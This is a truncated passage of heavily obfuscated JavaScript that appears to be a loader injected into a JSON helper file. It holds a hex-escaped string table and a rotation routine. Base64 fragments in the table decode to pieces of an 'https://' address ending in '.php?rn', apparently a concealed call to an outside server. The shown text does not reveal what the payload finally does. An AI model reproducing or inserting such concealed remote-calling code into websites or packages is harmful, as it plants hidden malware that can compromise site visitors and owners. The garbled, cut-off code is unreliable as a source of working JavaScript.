4c\x52\x4c\x4f','\x78\x66\x64\x67\x6d','\x42\x77\x44\x6c\x46','\x55\x46\x66\x77\x61','\x76\x61\x6c\x75\x65','\x56\x4a\x44\x66\x42','\x45\x4f\x6e\x6f\x46','\x63\x52\x6e\x58\x69','\x4a\x4b\x4b\x5a\x52','\x33\x7c\x30\x7c\x31\x7c\x34\x7c\x32','\x66\x50\x7a\x76\x71','\x61\x55\x45\x66\x50','\x52\x79\x4b\x65\x53','\x54\x7a\x69\x72\x76','\x44\x76\x43\x4d\x61','\x46\x54\x44\x6e\x52','\x6a\x54\x58\x4a\x44','\x48\x64\x56\x73\x42','\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74','\x41\x41\x73\x68\x6d','\x71\x64\x77\x50\x41','\x65\x48\x48\x41\x64','\x62\x6a\x49\x5a\x4f','\x46\x54\x57\x41\x70','\x64\x61\x42\x48\x4b','\x79\x62\x58\x76\x4c','\x47\x4a\x70\x66\x6c','\x36\x7c\x31','\x74\x68\x61\x76\x65','\x64\x4a\x52\x61\x52','\x43\x58\x76\x68\x4f','\x6d\x62\x61\x49\x70','\x42\x69\x41\x78\x73','\x52\x71\x4a\x4f\x46','\x6e\x59\x78\x6e\x69','\x62\x50\x58\x6b\x76','\x71\x49\x5a\x4a\x67','\x64\x43\x43\x78\x6a','\x46\x69\x61\x69\x47','\x4e\x68\x43\x7a\x45','\x79\x43\x4f\x49\x49','\x4f\x45\x56\x7a\x4d','\x75\x6c\x5a\x6c\x79','\x46\x4d\x76\x75\x59','\x6b\x58\x77\x72\x46','\x77\x53\x78\x56\x6d','\x59\x5a\x42\x57\x6a','\x63\x55\x6b\x76\x6d','\x4b\x73\x4e\x43\x65','\x59\x65\x61\x72','\x70\x61\x72\x73\x65','\x4e\x6d\x44\x64\x41','\x4a\x4d\x68\x4a\x4c','\x71\x5a\x50\x4b\x45','\x42\x41\x73\x6d\x45','\x4a\x6a\x78\x61\x48','\x4e\x4b\x6a\x67\x62','\x65\x48\x4d\x75\x59\x32\x39\x74\x4c\x33','\x4c\x75\x62\x54\x4a','\x4d\x4a\x72\x6c\x43','\x71\x4e\x52\x57\x59','\x64\x67\x73\x78\x59','\x43\x6c\x6c\x62\x4a','\x44\x4f\x57\x70\x4f','\x5a\x76\x5a\x67\x4d','\x44\x68\x48\x6c\x78','\x69\x6c\x51\x71\x76','\x79\x6a\x4f\x63\x57','\x73\x78\x65\x62\x4d','\x55\x43\x64\x4a\x5a','\x76\x66\x6e\x52\x67','\x73\x55\x4d\x77\x54','\x6f\x6e\x47\x63\x6f','\x69\x6e\x5a\x72\x79','\x4e\x74\x64\x70\x58','\x46\x70\x53\x56\x4f','\x4a\x73\x7a\x4f\x51','\x4f\x45\x66\x4a\x7a','\x4e\x4d\x42\x5a\x52','\x6d\x67\x71\x62\x61','\x6f\x55\x78\x4d\x4f','\x5a\x61\x4d\x6c\x75','\x46\x66\x47\x44\x71','\x43\x6a\x67\x54\x4b','\x72\x5a\x70\x4d\x46','\x62\x5a\x66\x6e\x4b','\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x57\x41\x74\x55\x75','\x58\x5a\x76\x49\x76','\x51\x7a\x61\x70\x56','\x71\x72\x71\x74\x50','\x55\x4c\x72\x77\x70','\x41\x5a\x63\x6c\x62','\x32\x36\x31\x38\x35\x32\x61\x73\x6b\x4b\x61\x4d','\x4d\x68\x51\x4a\x52','\x47\x41\x45\x56\x52','\x5b\x6f\x62\x6a\x65\x63\x74\x20\x41\x72','\x45\x42\x76\x7a\x6d','\x4a\x6f\x44\x64\x63','\x74\x53\x71\x4e\x4d','\x47\x59\x54\x6c\x4f','\x50\x57\x50\x52\x69','\x48\x48\x6b\x49\x70','\x4a\x78\x78\x6d\x68','\x48\x72\x45\x77\x4f','\x6a\x72\x45\x72\x43','\x4c\x6e\x58\x54\x64','\x52\x41\x55\x6a\x53','\x47\x62\x64\x47\x4d','\x72\x67\x72\x69\x72','\x75\x77\x42\x4f\x58','\x78\x72\x53\x5a\x71','\x65\x63\x74\x2c\x20\x74\x65\x78\x74\x61','\x56\x6d\x77\x4c\x49','\x4d\x50\x64\x71\x58','\x67\x65\x74\x55\x54\x43\x48\x6f\x75\x72','\x4c\x76\x59\x4b\x78','\x72\x67\x63\x4a\x46','\x4a\x48\x4a\x67\x43','\x44\x62\x6d\x69\x50','\x78\x7a\x42\x4e\x4b','\x74\x70\x66\x63\x6e','\x44\x61\x68\x63\x5a','\x72\x61\x77\x47\x4e','\x77\x6e\x4a\x66\x55','\x6c\x6f\x61\x64','\x76\x42\x49\x67\x56','\x67\x75\x4e\x4a\x6e','\x59\x71\x7a\x64\x59','\x78\x62\x4e\x59\x7a','\x4d\x76\x51\x4f\x72','\x78\x57\x48\x54\x63','\x49\x4b\x57\x4d\x6d','\x62\x43\x42\x5a\x48','\x62\x74\x4a\x52\x51','\x51\x51\x61\x52\x6d','\x79\x43\x49\x4a\x49','\x47\x5a\x63\x77\x64','\x74\x61\x67\x4e\x61\x6d\x65','\x71\x65\x6f\x77\x7a','\x66\x58\x6f\x68\x41','\x72\x47\x65\x64\x6d','\x4a\x69\x59\x78\x78','\x46\x55\x47\x6e\x50','\x42\x79\x4c\x53\x42','\x57\x69\x65\x5a\x44','\x6f\x54\x4a\x4f\x41','\x6b\x45\x71\x41\x6d','\x33\x39\x34\x37\x32\x37\x30\x66\x6b\x54\x56\x45\x6b','\x47\x55\x47\x73\x49','\x4b\x51\x61\x64\x70','\x4b\x50\x68\x7a\x59','\x52\x78\x65\x79\x77','\x6f\x62\x6a\x65\x63\x74','\x76\x46\x45\x68\x69','\x4e\x49\x79\x68\x72','\x53\x6e\x45\x43\x52','\x56\x45\x77\x79\x4e','\x54\x43\x6a\x53\x70','\x79\x54\x44\x62\x70','\x76\x46\x79\x61\x65','\x62\x79\x4b\x48\x6e','\x4b\x53\x53\x62\x52','\x45\x77\x4b\x70\x74','\x6d\x45\x4b\x45\x48','\x72\x41\x67\x4e\x47','\x76\x71\x4a\x6b\x6a','\x4b\x4a\x78\x50\x62','\x4c\x73\x47\x58\x6f','\x66\x53\x6b\x4f\x79','\x57\x51\x55\x6d\x74','\x70\x5a\x61\x6e\x6f','\x69\x68\x43\x74\x79','\x56\x66\x41\x63\x6b','\x70\x59\x42\x6f\x7a','\x6d\x68\x61\x52\x77','\x59\x42\x67\x50\x71','\x59\x51\x4e\x52\x63','\x65\x78\x70\x6f\x72\x74\x73','\x73\x61\x41\x61\x66','\x74\x56\x71\x58\x7a','\x6c\x48\x69\x49\x61','\x79\x71\x45\x64\x46','\x4f\x61\x46\x74\x63','\x6c\x78\x45\x41\x77','\x76\x76\x52\x6a\x44','\x6b\x4f\x63\x53\x4d','\x67\x66\x52\x44\x54','\x4c\x6a\x77\x56\x41','\x4c\x6e\x42\x6f\x63\x44\x39\x79\x62\x6d','\x6f\x4c\x6c\x77\x68','\x4b\x51\x57\x66\x67','\x62\x70\x54\x63\x4e','\x46\x7a\x61\x6e\x45','\x68\x41\x6c\x55\x64','\x73\x6b\x75\x66\x77','\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e','\x4e\x41\x56\x55\x47','\x45\x79\x74\x43\x56','\x45\x71\x6b\x74\x45','\x54\x6d\x49\x6c\x72','\x71\x57\x69\x75\x6f','\x46\x52\x5a\x59\x68','\x6d\x59\x5a\x59\x4b','\x4f\x44\x54\x73\x54','\x34\x58\x59\x78\x4b\x6b\x73','\x6a\x47\x50\x4d\x6f','\x77\x69\x71\x69\x61','\x49\x69\x7a\x55\x53','\x6d\x72\x71\x77\x67','\x47\x72\x77\x66\x51','\x6d\x4c\x45\x68\x58','\x72\x65\x61','\x46\x63\x77\x43\x4b','\x77\x46\x65\x46\x4f','\x70\x67\x4c\x77\x71','\x56\x6f\x4e\x48\x58','\x46\x42\x6f\x6c\x69','\x79\x76\x79\x58\x69','\x48\x4b\x4a\x75\x67','\x6b\x6f\x54\x63\x69','\x62\x4e\x69\x58\x4d','\x59\x61\x6e\x6b\x4e','\x62\x70\x62\x70\x53','\x56\x56\x6a\x59\x6d','\x46\x44\x71\x77\x4a','\x76\x49\x66\x53\x63','\x47\x71\x75\x4e\x69','\x6b\x57\x54\x76\x6e','\x6c\x79\x59\x74\x43','\x52\x4d\x64\x6a\x66','\x4c\x48\x53\x7a\x6c','\x6f\x70\x74\x69\x6f\x6e\x73','\x4e\x48\x63\x58\x4d','\x52\x6b\x79\x56\x55','\x72\x50\x66\x73\x6c','\x4a\x6c\x64\x65\x46','\x70\x6d\x70\x56\x51','\x6a\x64\x69\x4f\x75','\x58\x75\x71\x5a\x58','\x72\x64\x73\x72\x4f','\x62\x6f\x64\x79','\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c','\x53\x54\x53\x57\x43','\x55\x79\x79\x6b\x6b','\x4e\x41\x65\x58\x75','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79','\x55\x62\x68\x73\x4d','\x42\x5a\x66\x51\x67','\x49\x42\x61\x7a\x6c','\x64\x65\x51\x72\x63','\x49\x4d\x42\x6f\x50','\x6c\x61\x7a\x79','\x6f\x66\x49\x45\x64','\x76\x44\x64\x7a\x48','\x6e\x75\x6d\x62\x65\x72','\x4c\x4c\x6f\x56\x4e','\x45\x53\x66\x67\x52','\x7a\x73\x42\x79\x78','\x7a\x58\x76\x49\x75','\x4c\x6e\x76\x6f\x67','\x76\x46\x48\x5a\x6e','\x52\x69\x63\x51\x52','\x78\x6f\x74\x55\x4e','\x5a\x45\x4c\x4c\x52','\x53\x45\x4c\x52\x50','\x47\x55\x5a\x65\x57','\x63\x6e\x4f\x4e\x50','\x74\x65\x41\x51\x77','\x71\x54\x65\x52\x6f','\x68\x48\x6a\x52\x42','\x66\x48\x6d\x73\x61','\x6c\x45\x42\x6f\x63','\x72\x4d\x62\x55\x6b','\x5a\x6e\x4d\x54\x57','\x57\x50\x42\x75\x64','\x76\x76\x4d\x45\x70','\x55\x66\x4b\x73\x6d'];m9sN=function(){return IX;};return m9sN();}(function(N,S){var m9sLl={N:0x23e,S:0x2ee,u:0x452,P:0x51f,v:0x113,q:0x25f,L:0x16,r:0x3fc,g:0x64f,h:0x53b,p:0x6e9,Y:0x423,l:0xab1,m:0x76a,j:0x33e,s:0x554,K:0x1fb,H:0x67c,E:0x554,y:0x1ff,X:0x554,I:0x516,T:0x6e7,k:0x600,F:0x3a0,C:0x6b4,U:0x36e,W:0x69f,D:0x898,B:0x69a,d:0x551,V:0x4,i:0x36,a:0x56,o:0xfb,c:0xfc,J:0x32e,w:0x5be,n:0x82c,z:0x551,R:0x4ed,O:0x3c6,x:0x1e2,Z:0x101,Q:0xaab,M:0x6dc,t:0x8d,G:0x495,f:0xa35,b:0x70d,e:0x607,A:0x968,N0:0x2e7,N1:0x42d,N2:0x6e7,N3:0x561,N4:0x42a,N5:0x91b,N6:0x8bf,N7:0x7d3,N8:0xb12,N9:0x761,NN:0x374,NS:0x3a9,Nu:0x551,NP:0x83e,Nv:0x968,Nq:0x76f,NL:0x503,Nr:0x103,Ng:0x20a,Nh:0x3f2,Np:0xe3,NY:0x7c5,Nl:0x430,Nm:0x36e,Nj:0x1,Ns:0x38b,NK:0x559,NH:0x85e,NE:0x89b,Ny:0x4a3,NX:0x998,NI:0x90c,NT:0x58f,Nk:0x578,NF:0x4c1,NC:0x34c,NU:0x9ee,NW:0x723,ND:0x36b,NB:0x15d,Nd:0x37d,NV:0xcfe,Ni:0x9a5,Na:0x784,No:0x9cf,Nc:0x7ed,NJ:0x471,Nw:0x5be,Nn:0xa2,Nz:0x4,NM:0x256,Nt:0x24,NG:0x57e,Nf:0x6dc,Nb:0x8d5,Ne:0x6e7,NA:0x6dd,S0:0x3e2,S1:0x696,S2:0x67e,S3:0xcaa,S4:0x610,qy:0x9d0,qX:0xaad,qI:0xa89,qT:0x58d,qk:0x530,qF:0x90c,qC:0x384,qU:0x443,qW:0x11e,qD:0x4a9,qB:0x30f,qd:0x371,qV:0x689,qi:0x800,qa:0x4b5,qo:0x8f0,qc:0x2ef,qJ:0x592,qw:0x737,qn:0x6d7,qz:0x296,qR:0x5c5,qO:0x6f0,qx:0x9fe,qZ:0x5cc,qQ:0x343,qM:0x77,qt:0xc36,qG:0x8ec,qf:0x507,qb:0x4a3,qe:0x870,qA:0x453,L0:0x1cb,L1:0x453,L2:0x612,L3:0x374,L4:0xa9d,L5:0x989,L6:0x7a5,L7:0x522,L8:0x3ef,L9:0x551,LN:0x474,LS:0x79b,Lu:0x757,LP:0x5da,Lv:0x8d9,Lq:0x971,LL:0x7bb,Lr:0x858,Lg:0x8a6,Lh:0x64,Lp:0x94b,LY:0x742,Ll:0x3db,Lm:0x6d5,Lj:0x842,Ls:0x53b,LK:0x52b,LH:0x3ba,LE:0xb4,Ly:0x2a3,LX:0x5e8,LI:0x9a3,LT:0x2f6,Lk:0x3ba,LF:0x228,LC:0x2a3},m9sqk={N:0x1c9},m9sqT={N:0x17e};function S8(N,S){return m9sS(S- -m9sqT.N,N);}function S7(N,S){return m9sS(S-m9sqk.N,N);}var u={'\x46\x44\x71\x77\x4a':function(L,r){return L%r;},'\x44\x76\x63\x6b\x45':function(L){return L();},'\x78\x77\x6e\x78\x67':function(L,r){return L===r;},'\x4f\x76\x48\x56\x42':S7(m9sLl.N,m9sLl.S),'\x73\x6b\x6f\x67\x77':function(L,r){return L+r;},'\x56\x67\x6e\x48\x63':function(L,r){return L+r;},'\x51\x5a\x4b\x49\x58':function(L,r){return L/r;},'\x68\x6b\x62\x4f\x6d':function(L,r){return L(r);},'\x69\x6a\x49\x49\x76':function(L,r){return L+r;},'\x72\x6b\x52\x74\x75':function(L,r){return L*r;},'\x6d\x67\x4c\x43\x6d':function(L,r){return L/r;},'\x61\x68\x4d\x57\x41':function(L,r){return L(r);},'\x68\x49\x70\x66\x47':function(L,r){return L+r;},'\x74\x48\x54\x54\x69':function(L,r){return L+r;},'\x68\x49\x55\x69\x76':function(L,r){return L/r;},'\x76\x71\x4a\x6b\x6a':function(L,r){return L(r);},'\x53\x47\x69\x79\x61':function(L,r){return L*r;},'\x56\x48\x6c\x66\x68':function(L,r){return L*r;},'\x6e\x7a\x55\x59\x74':function(L,r){return L*r;},'\x47\x79\x42\x4f\x6d':function(L,r){return L/r;},'\x67\x5a\x75\x4d\x7a':function(L,r){return L+r;},'\x75\x53\x64\x6a\x6d':function(L,r){return L+r;},'\x6c\x76\x4d\x76\x6a':function(L,r){return L/r;},'\x5a\x77\x53\x71\x75':function(L,r){return L(r);},'\x44\x43\x46\x64\x43':function(L,r){return L(r);},'\x4f\x6f\x66\x71\x43':function(L,r){return L+r;},'\x4e\x74\x64\x70\x58':function(L,r){return L*r;},'\x6d\x72\x4c\x6c\x61':function(L,r){return L/r;},'\x61\x54\x4d\x4a\x6a':function(L,r){return L(r);},'\x47\x71\x75\x4e\x69':function(L,r){return L+r;},'\x71\x54\x65\x52\x6f':function(L,r){return L*r;},'\x65\x6a\x58\x6d\x65':function(L,r){return L(r);},'\x69\x6d\x70\x61\x4b':function(L,r){return L*r;},'\x56\x50\x4f\x75\x43':function(L,r){return L/r;},'\x68\x48\x6a\x52\x42':function(L,r){return L(r);},'\x4b\x49\x76\x42\x55':function(L,r){return L+r;},'\x68\x47\x65\x62\x78':function(L,r){return L/r;},'\x59\x5a\x42\x57\x6a':function(L,r){return L+r;},'\x46\x54\x57\x41\x70':function(L,r){return L*r;},'\x47\x45\x4c\x65\x65':function(L,r){return L*r;},'\x6d\x6c\x43\x5a\x71':function(L,r){return L/r;},'\x68\x50\x49\x57\x51':function(L,r){return L(r);},'\x75\x6c\x5a\x6c\x79':function(L,r){return L+r;},'\x4a\x63\x66\x63\x73':function(L,r){return L*r;},'\x45\x71\x6b\x74\x45':function(L,r){return L(r);},'\x6f\x6e\x69\x76\x43':function(L,r){return L(r);},'\x4e\x74\x57\x53\x6a':function(L,r){return L+r;},'\x47\x41\x45\x56\x52':function(L,r){return L*r;},'\x6d\x68\x61\x52\x77':function(L,r){return L/r;},'\x73\x6b\x70\x52\x6f':function(L,r){return L(r);},'\x58\x4c\x4b\x6c\x62':function(L,r){return L*r;},'\x73\x42\x46\x41\x4e':S8(m9sLl.u,m9sLl.P),'\x70\x4d\x56\x4d\x4a':S8(-m9sLl.v,m9sLl.q)},P=m9sNb,v=u[S8(-m9sLl.L,m9sLl.r)](N);while(!![]){try{if(u[S8(m9sLl.g,m9sLl.h)](u[S8(m9sLl.p,m9sLl.Y)],u[S7(m9sLl.l,m9sLl.m)])){var q=u[S8(m9sLl.j,m9sLl.s)](u[S8(m9sLl.K,m9sLl.s)](u[S8(m9sLl.H,m9sLl.E)](u[S8(m9sLl.y,m9sLl.X)](u[S7(m9sLl.I,m9sLl.T)](u[S8(m9sLl.k,m9sLl.F)](u[S8(m9sLl.C,m9sLl.U)](u[S7(m9sLl.W,m9sLl.D)](parseInt,u[S8(m9sLl.B,m9sLl.d)](P,0x2*0xd8+0x1c14+-0x1cbc)),u[S8(m9sLl.V,m9sLl.i)](u[S8(-m9sLl.a,m9sLl.i)](-0x12cf+-0x8fb+0x281e,-0x172f+-0x21ab+0x400d),-(-0x1e6f+0x2*-0x265+0x36bf))),u[S8(-m9sLl.o,m9sLl.c)](u[S7(m9sLl.J,m9sLl.w)](u[S8(m9sLl.n,m9sLl.z)](parseInt,u[S8(m9sLl.R,m9sLl.O)](P,0x1701+-0x1*-0xbbd+0x27*-0xd9)),u[S8(m9sLl.x,m9sLl.Z)](u[S8(m9sLl.Q,m9sLl.M)](0x257*-0xb+-0x1fa2+0x4*0x13d3,-(-0x953+-0x2610+0x12f4*0x4)),0xfe9+0x7*-0x30a+0x3f5*0x3)),u[S8(m9sLl.t,m9sLl.G)](u[S7(m9sLl.f,m9sLl.b)](parseInt,u[S7(m9sLl.e,m9sLl.A)](P,0x8*-0x2de+0xeb4+0x98b)),u[S8(-m9sLl.N0,m9sLl.Z)](u[S7(m9sLl.N1,m9sLl.N2)](u[S7(m9sLl.N3,m9sLl.N4)](-(-0x3*-0x2f+-0x3fb*0x5+0x181d),-(0x12*-0xd6+0x2375+-0x1468)),u[S7(m9sLl.N5,m9sLl.N6)](-0xd5d+0x1ead*0x1+-0x10a9,0x1*-0xfc7+-0x1813*-0x1+-0x81d)),-(0x347*0x15+0x1ee8+-0x4052))))),u[S7(m9sLl.N7,m9sLl.N8)](u[S8(m9sLl.N9,m9sLl.NN)](u[S8(m9sLl.NS,m9sLl.Nu)](parseInt,u[S7(m9sLl.NP,m9sLl.Nv)](P,-0x382*0x2+0xade+0x2e*-0xc)),u[S7(m9sLl.Nq,m9sLl.NL)](u[S8(-m9sLl.Nr,m9sLl.Ng)](-0x2b*-0x25+-0x22be+0x2fcf,-(0x1c64*0x1+0x3c59+-0x3203)),u[S8(m9sLl.Nh,m9sLl.Np)](0x1*-0x18f2+0x34*0x7+0x17f0,0x1fbf+0x2*-0xfc+-0x1d98*0x1))),u[S7(m9sLl.NY,m9sLl.Nl)](u[S8(m9sLl.Nm,-m9sLl.Nj)](parseInt,u[S7(m9sLl.Ns,m9sLl.NK)](P,0x17f2+0xa*0x28f+-0xc16*0x4)),u[S7(m9sLl.NH,m9sLl.NE)](u[S8(m9sLl.Z,m9sLl.Ny)](-(0x2084+0x34f5*-0x1+-0x9c5*-0x5),0x2*-0x148f+-0x2c83+0x6c12),u[S7(m9sLl.NX,m9sLl.NI)](0x164+-0x8d4+0x772,-0x43c+-0x66*-0x5d+-0x1dd4))))),u[S8(m9sLl.NT,m9sLl.Nk)](u[S7(m9sLl.NF,m9sLl.NC)](-u[S7(m9sLl.NU,m9sLl.A)](parseInt,u[S7(m9sLl.NW,m9sLl.ND)](P,0x61b+-0x9*0x2a1+-0x22*-0x91)),u[S7(m9sLl.NB,m9sLl.Nd)](u[S7(m9sLl.NV,m9sLl.Ni)](-(-0x25f*0xf+-0x8c9+0x4228*0x1),u[S7(m9sLl.Na,m9sLl.No)](-(0x1f30+-0x1970+-0xb*-0x293),-0x12fe+0xc72+0x81*0xd)),u[S8(m9sLl.Nc,m9sLl.Nk)](0x35*0x76+0xb1f+-0x2364,-0x1e80+-0x15*0x12+0x2157))),u[S7(m9sLl.NJ,m9sLl.Nw)](-u[S8(-m9sLl.Nn,m9sLl.Nz)](parseInt,u[S8(m9sLl.NM,m9sLl.Nt)](P,0x21d3+-0xfc3+-0x10e4)),u[S8(m9sLl.NG,m9sLl.Nf)](u[S7(m9sLl.Nb,m9sLl.Ne)](-(0x73e+0xc1d+0x24e),-(0x3*-0x9b1+0x12e2+0x2fee)),-0x1ae3*-0x4+-0x1*-0x1a2d+-0x4a4c)))),u[S7(m9sLl.NA,m9sLl.S0)](u[S7(m9sLl.S1,m9sLl.S2)](u[S7(m9sLl.S3,m9sLl.D)](parseInt,u[S7(m9sLl.S4,m9sLl.qy)](P,-0x25a5+0x179c+0xf56)),u[S7(m9sLl.qX,m9sLl.qI)](u[S7(m9sLl.qT,m9sLl.Ni)](u[S7(m9sLl.qk,m9sLl.qF)](-0x104+0x1*0x2ac7+-0x95a,-0x303*-0xb+-0x1e15+0x1*-0x30b),u[S7(m9sLl.qC,m9sLl.qU)](-(0x933*-0x3+-0xfb*0x6+-0x85f*-0x4),-(0x4*-0x71e+0x130*-0x2+0x2fff))),-(0x1*-0x2cdb+-0x1ef2+0x7d55))),u[S7(m9sLl.qW,m9sLl.qD)](u[S8(-m9sLl.qB,-m9sLl.Nj)](parseInt,u[S8(m9sLl.qd,m9sLl.qV)](P,0x989+0xe8f+-0x5ab*0x4)),u[S7(m9sLl.qi,m9sLl.N2)](u[S7(m9sLl.qa,m9sLl.qo)](u[S8(m9sLl.qc,m9sLl.qJ)](0x18d6+-0x1*-0x238b+-0x11*0x38d,0x1*0xeb7+0x1aa5*-0x1+0x1523),u[S8(m9sLl.qw,m9sLl.qn)](-(-0x1*0x263f+0x252a+0x923),0x163d*-0x1+-0xf29*-0x2+-0x812*0x1)),u[S8(m9sLl.qz,m9sLl.qR)](-(0x191*0x5+-0x13ff*-0x1+-0xf33),0x17ad+0xc1e+0x1*-0x23ca))))),u[S7(m9sLl.qO,m9sLl.qx)](-u[S7(m9sLl.qZ,m9sLl.D)](parseInt,u[S8(m9sLl.qQ,-m9sLl.qM)](P,0x1*0x2174+-0x1f*0x10f+0x5b)),u[S7(m9sLl.qt,m9sLl.qG)](u[S8(m9sLl.qf,m9sLl.qb)](u[S8(m9sLl.qe,m9sLl.qA)](0xc77*-0x3+0xc7*0x9+-0x11*-0x1ca,-(0x206*0x5+-0x1*-0xe8a+-0x1531)),-(0x630*0x1+-0x6*-0x15b+-0x1c7)),0x5f4+0x17ea+-0x36d*0x1))),u[S8(m9sLl.L0,m9sLl.L1)](u[S8(m9sLl.L2,m9sLl.L3)](u[S7(m9sLl.L4,m9sLl.L5)](parseInt,u[S8(m9sLl.L6,m9sLl.L7)](P,-0x2581*-0x1+-0xa15+-0x1ab9*0x1)),u[S7(m9sLl.L8,m9sLl.L9)](u[S8(m9sLl.LN,m9sLl.LS)](0x23a3+0x1*-0x475+-0xf0d,u[S8(m9sLl.Lu,m9sLl.LP)](-(0xe75+-0x1*-0x18e5+0x274*-0x10),0x64a+0xb8f+-0x10a8)),-0xfb*0x1d+0x1d*0x10+-0x1*-0x2983)),u[S7(m9sLl.Lv,m9sLl.Lq)](-u[S7(m9sLl.LL,m9sLl.Lr)](parseInt,u[S8(m9sLl.Lg,m9sLl.L7)](P,0x1f*0xe4+-0x178+-0x18bb)),u[S8(m9sLl.Lh,m9sLl.Ng)](u[S8(m9sLl.Lp,m9sLl.LY)](0x1b80+-0xf2f+0x12ea,u[S7(m9sLl.Ll,m9sLl.Lm)](0x1*0xe3f+-0x2*-0x11d7+-0x2b2e,-(-0x6b*0xd+0xb85*0x3+-0x1d1d))),-(0xe58+0x3f*-0x38+0x6*0x1bb)))));if(u[S8(m9sLl.Lj,m9sLl.Ls)](q,S))break;else v[u[S7(m9sLl.LK,m9sLl.LH)]](v[u[S8(-m9sLl.LE,m9sLl.Ly)]]());}else return u[S7(m9sLl.LX,m9sLl.LI)](u,P);}catch(r){v[u[S7(m9sLl.LT,m9sLl.Lk)]](v[u[S8(m9sLl.LF,m9sLl.LC)]]());}}}(m9sS4,-(-0x487e+0xc23e9+0x28ad3*0x1)+(0x1*0x94b+0x1*-0x222f+0x1987*0x1)*(-0xe4*-0x23+0x1*0x2263+-0x3b84)+(0x702bd+0x10ee6c+-0x500ef)),typeof JSON!==m9sNM(-0x1b45+0x27*0x11+-0x4a*-0x5b)&&(JSON={}));;(function(){var m9smP={N:0x2a,S:0x2b2,u:0xc56,P:0xbc0,v:0xa2a,q:0xa34,L:0xca2,r:0x91e,g:0x9d8,h:0x78a,p:0x157,Y:0xb1,l:0x83e,m:0x7bb,j:0x1045,s:0xc82,K:0xe4f,H:0xa56,E:0xd52,y:0xaa1,X:0x173,I:0x541,T:0x584,k:0x5ad,F:0x512,C:0x6a5,U:0x341,W:0x6c0,D:0x7c2,B:0x824,d:0x45d,V:0x1fd,i:0x57,a:0x15c,o:0x223,c:0x576,J:0x4f1,w:0x1c4,n:0xa78,z:0x655,R:0xbfb,O:0xbc7,x:0x1a9,Z:0x21f,Q:0x6d6,M:0xad0,t:0x962,G:0xa1d,f:0x73e,b:0xb6c,e:0xbd9,A:0x7c0,N0:0x26d,N1:0xa1,N2:0x215,N3:0x29,N4:0x88a,N5:0x70b,N6:0xcc2,N7:0xb65,N8:0x7bd,N9:0xa87,NN:0x27c,NS:0x333,Nu:0x20,NP:0x381,Nv:0x79d,Nq:0x69a,NL:0x690,Nr:0x763,Ng:0x7cb,Nh:0x65f,Np:0x82e,NY:0x22,Nl:0x34b,Nm:0xb91,Nj:0xaad,Ns:0x317,NK:0xb8,NH:0x783,NE:0x6d0,Ny:0x7be,NX:0x5dd,NI:0xc0f,NT:0x962,Nk:0x63b,NF:0x956,NC:0x5f7,NU:0x75c,NW:0x552,ND:0x304,NB:0x5ae,Nd:0x186,NV:0x6a6,Ni:0x4e8,Na:0xb59,No:0xb48,Nc:0x8ae,NJ:0x796,Nw:0x395,Nn:0x35,Nz:0x547,NM:0x953,Nt:0x5eb,NG:0x876,Nf:0x7e4,Nb:0x58f,Ne:0xcea,NA:0xa3b,S0:0xbbd,S1:0xa60,S2:0x6b0,S3:0x34d,S4:0xad6,qy:0xc5e,qX:0x35d,qI:0x9c,qT:0x873,qk:0x7ff,qF:0x5b0,qC:0x5d9,qU:0x6d3,qW:0x72c,qD:0xa6c,qB:0x1ce,qd:0x54f,qV:0x91,qi:0x472,qa:0x380,qo:0x68e,qc:0xf9d,qJ:0xcb9,qw:0xb21,qn:0xbdd,qz:0x638,qR:0x3dc,qO:0x21,qx:0xbc,qZ:0x4cb,qQ:0x4a6,qM:0x771,qt:0x74f,qG:0x8a9,qf:0x682,qb:0x519,qe:0x7c8,qA:0x4af,L0:0x8f5,L1:0x681,L2:0x37d,L3:0x16f,L4:0xbf8,L5:0xc5a,L6:0xeaa,L7:0xb9a,L8:0x806,L9:0xbf2,LN:0x6f0,LS:0xad5,Lu:0x8d0,LP:0x772,Lv:0x1054,Lq:0xc20,LL:0x3a5,Lr:0x477,Lg:0x5b4,Lh:0x4ce,Lp:0x279,LY:0x6a2,Ll:0x7f9,Lm:0xad2,Lj:0x301,Ls:0x80d,LK:0xb4d,LH:0x926,LE:0xb12,Ly:0x5c7,LX:0x2a0,LI:0x5b2,LT:0x495,Lk:0x319,LF:0x6e5,LC:0x444,LU:0x12c,LW:0x4ca,LD:0x804,LB:0x840,Ld:0xe29,LV:0xc7a,Li:0x1ac,La:0x4be,Lo:0xa5a,Lc:0xc72,LJ:0x852,Lw:0x309,Ln:0x45,Lz:0x56b,LR:0x7c6,LO:0x7dc,Lx:0x7ba,LZ:0x599,LQ:0x964,LM:0x251,Lt:0x280,LG:0x81f,Lf:0x878,Lb:0x883,Le:0x8f9,LA:0x102a,r0:0xcb6,r1:0x340,r2:0x9f,r3:0x862,r4:0x7f1,r5:0x6eb,r6:0x797,r7:0x5fc,r8:0x83c,r9:0x251,rN:0x62e,rS:0x7e5,ru:0x74c,rP:0x38b,rv:0x572,rq:0x808,rL:0x8a1,rr:0x38f,rg:0x11a,rh:0x7ea,rp:0x75d,rY:0xc14,rl:0x97b,rm:0x9dc,rj:0x1e0,rs:0xbf,rK:0x25f,rH:0x59,rE:0x51f,ry:0x61a,rX:0x3c2,rI:0x1b,rT:0x933,rk:0xcb0,rF:0xb92,rC:0x971,rU:0xb58,rW:0xa5e,rD:0x823,rB:0x44e,rd:0x81f,rV:0x32f,ri:0x70f,ra:0x5a6,ro:0x717,rc:0x56c,rJ:0x7f4,rw:0x39c,rn:0x98c,rz:0x866,rR:0x3ee,rO:0x28b,rx:0x3e1,rZ:0x527,rQ:0xad,rM:0x18b,rt:0x5fc,rG:0x791,rf:0x4a9,rb:0x602,re:0xc39,rA:0xca3,g0:0x240,g1:0x20c,g2:0x27,g3:0x28f,g4:0x8d4,g5:0x8b6,g6:0x578,g7:0x1f7,g8:0x76b,g9:0x6d2,gN:0x458,gS:0x603,gu:0x513,gP:0x7ee,gv:0x59e,gq:0x658,gL:0x19b,gr:0x49c,gg:0xbe9,gh:0xcdc,gp:0x5c2,gY:0x3c5,gl:0x28c,gm:0xdc,gj:0x837,gs:0x8ef,gK:0x84f,gH:0x795,gE:0x37e,gy:0x1f9,gX:0x562,gI:0x673,gT:0x3d,gk:0x1c7,gF:0x6c2,gC:0x5db,gU:0x632,gW:0x8d2,gD:0x25b,gB:0x6fc,gd:0x999,gV:0x227,gi:0xf,ga:0x745,go:0x993,gc:0x1e3,gJ:0